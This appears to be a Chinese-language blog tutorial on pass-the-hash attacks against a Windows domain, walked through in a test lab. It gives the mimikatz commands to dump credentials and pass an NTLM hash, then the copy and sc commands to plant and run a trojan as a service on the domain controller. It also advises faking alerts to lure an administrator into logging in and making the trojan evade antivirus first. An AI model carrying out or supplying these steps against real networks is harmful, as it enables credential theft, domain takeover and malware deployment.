## 一、背景:

在**内网渗透**过程中,当获取到某个管理员用户的密码 hash 值却无法解密时,可以通过哈希传递攻击(Pass The Hash)对内网其他机器进行横向渗透。

## 二、使用:

### 1、测试环境

- 域信息:

- 域名:tech.com

- 主域控(PDC):192.168.30.149



- 拿下一台域内设备,并通过**本地提权**到管理权限

- mimikatz需要使用管理员权限才能运行

- 管理账户登录过该靶机

- 未登录可以采用制造告警来引诱管理员登录该设备解决问题,从而捕获到该管理员的账户信息





- 两个域管理员账户:administrator / test

- 判断命令:`net group "domain admins" /domain`

- 释义:获取域内所有属于管理组的账户昵称

### 2、攻击测试

- mimikatz:[下载](https://owncloud.gotarget.top/Safely_Tools/hacker/widnows%E5%AF%86%E7%A0%81%E6%8A%93%E5%8F%96/mimikatz-master.zip)

- 注:mimikatz需要使用管理员权限执行!



- 获取账户的密码或哈希

- `mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" "exit"`



- 进行传递hash攻击



- `mimikatz "privilege::debug" "sekurlsa::pth /user:test /domain:tech.com /ntlm:224b59e0267ee26ca2313c1d2"`

- **注:个人测试请修改 user、domain、ntlm对应信息!**

### 3、上传木马

- `copy artifact.exe \\192.168.30.149\c$`

- 将 artifact.exe 复制到域控主机上

### 4、启动木马

- `sc \\192.168.30.149 create shell binpath= "c:\artifact.exe"`

- 在主域控上创建服务,执行木马程序(仅创建,不启动)

- `sc \\192.168.30.149 start shell`

- 在主域控上启动先前创建的木马服务

### 5、结果

- 通过于PDC(主域控)执行SC命令,成功上传并运行了木马,获取到了域控的最高权限!

- **注意**:在上传木马之前,请一定做临时免杀处理!

## 三、参考资料:

- 1、mimikatz使用资料:[传送门](https://tttang.com/archive/1616/)

- 2、SC命令详解:[传送门](https://developer.aliyun.com/article/430662)

- 3、哈希传递攻击:[传送门](https://xz.aliyun.com/t/9842)

- 4、内网横移方法:[传送门](https://www.freebuf.com/articles/web/287520.html)

哈希传递攻击